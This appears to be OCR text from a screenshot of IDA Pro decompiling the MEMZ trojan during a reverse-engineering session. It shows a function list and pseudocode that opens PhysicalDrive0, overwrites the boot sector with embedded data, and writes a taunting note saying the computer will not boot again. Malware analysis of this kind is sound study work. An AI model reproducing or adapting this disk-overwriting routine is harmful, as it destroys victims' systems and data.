 IDA - MEMZ.exe.idb (MEMZ.exe) C:\Users\ppo7\Desktop\逆向\彩虹猫\MEMZ.exe.idb
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions window
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
Function name
sub_401000
sub_401021
sub_40114A
start
sub_4014FC
sub_40156D
sub_4015D4
sub_40162A
sub_401688
sub_4016A0
sub_4016CD
sub_4017A5
sub_4017E9
sub_401866
EnumFunc
sub_401994
fn
sub_401A2B
sub_401A55
sub_401AA0
sub_401B09
CreateToolhelp32Snapshot
Process32FirstW
Process32NextW
GetProcessImageFileNameA
Line 12 of 25
44 while ( GetMessageW(&Msg, 0, 0, 0) > 0 )
45 {
46 TranslateMessage(&Msg);
47 DispatchMessageW(&Msg);
48 }
49 }
50 v2 = CreateFileA("\\\\.\\PhysicalDrive0", 0xC0000000, 3u, 0, 3u, 0, 0);
51 hObject = v2;
52 if ( v2 == (HANDLE)-1 )
53 ExitProcess(2u);
54 v3 = 0;
55 v4 = LocalAlloc(0x40u, 0x10000u);
56 v5 = v4;
57 do
58 {
59 ++v3;
60 *v5 = v5[byte_402118 - v4];
61 ++v5;
62 }
63 while ( v3 < 0x12F );
64 for ( i = 0; i < 0x7A0; ++i )
65 v4[i + 510] = byte_402248[i];
66 if ( !WriteFile(v2, v4, 0x10000u, &NumberOfBytesWritten, 0) )
67 ExitProcess(3u);
68 CloseHandle(hObject);
69 v7 = CreateFileA("\\note.txt", 0xC0000000, 3u, 0, 2u, 0x80u, 0);
70 if ( v7 == (HANDLE)-1 )
71 ExitProcess(4u);
72 if ( !WriteFile(
73 v7,
74 "YOUR COMPUTER HAS BEEN FUCKED BY THE MEMZ TROJAN.\r\n"
75 "\r\n"
76 "Your computer won't boot up again,\r\n"
77 "so use it as long as you can!\r\n"
78 "\r\n"
79 ":D\r\n"
80 "\r\n"
81 "Trying to kill MEMZ will cause your system to be\r\n"
82 "destroyed instantly, so don't try it :D",
83 0xDAu,
84 &NumberOfBytesWritten,
000006EB start:48 (4012EB)
Output window
405188: using guessed type int dword_405188;
Python
AU: idle Down Disk: 10GB
CH
13:17
2021/8/2